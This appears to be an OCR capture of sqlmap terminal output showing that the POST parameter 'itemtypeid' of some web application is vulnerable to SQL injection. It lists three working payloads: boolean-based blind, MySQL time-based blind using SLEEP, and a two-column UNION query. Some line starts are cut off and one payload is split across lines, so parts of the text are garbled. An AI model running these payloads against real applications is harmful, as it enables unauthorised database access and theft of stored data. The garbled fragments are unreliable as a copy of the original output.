 OST parameter 'itemtypeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
qlmap identified the following injection point(s) with a total of 357 HTTP(s) requests:
--
arameter: itemtypeid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: itemtypeid=12' AND 1366=(SELECT (CASE WHEN (1366=1366) THEN 1366 ELSE (SELECT 1693 UNION SELECT 9062) E
- -&action=pl_sl_no
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: itemtypeid=12' AND (SELECT 4046 FROM (SELECT(SLEEP(5)))rlkd)-- vzrK&action=pl_sl_no
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: itemtypeid=12' UNION ALL SELECT NULL,CONCAT(0x7170767a71,0x6e586b7648754e504f6d52564f695363574149694978
36d614664664c6a6d554d7756674161,0x716a787671)-- -&action=pl_sl_no
--